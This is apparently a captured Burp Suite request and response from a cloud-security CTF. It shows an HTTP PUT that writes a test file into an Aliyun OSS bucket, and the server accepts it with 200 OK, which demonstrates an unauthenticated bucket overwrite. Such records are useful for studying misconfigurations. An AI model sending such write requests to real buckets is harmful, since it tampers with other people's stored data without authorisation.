 Request
Response
Pretty Raw \n Actions
Pretty Raw Render \n Actions
1 PUT /test.txt HTTP/1.1
2 Host: hx-cloud-security-ctf-2878d.oss-cn-beijing.aliyuncs.com
3 Connection: close
4 Pragma: no-cache
5 Cache-Control: no-cache
6 sec-ch-ua: " Not A;Brand";v="99", "Chromium";v="101", "Google Chrome";v="101"
7 sec-ch-ua-mobile: ?0
8 sec-ch-ua-platform: "Windows"
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/101.0.4951.67 Safari/537.36
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,im
age/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
12 Sec-Fetch-Site: none
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Accept-Encoding: gzip, deflate
17 Accept-Language: zh-CN,zh;q=0.9
18 Content-Length: 13
19
20 overwirte
21
22
1 HTTP/1.1 200 OK
2 Server: AliyunOSS
3 Date: Sun, 22 May 2022 09:43:50 GMT
4 Content-Length: 0
5 Connection: close
6 x-oss-request-id: 628A05D60BB9D83133DEB892
7 ETag: "7C878E889238AB5AC9C29673507229EB"
8 x-oss-hash-crc64ecma: 2178202777253916482
9 Content-MD5: fIeOiJI4q1rJwpZzUHIp6w==
10 x-oss-server-time: 11
11
12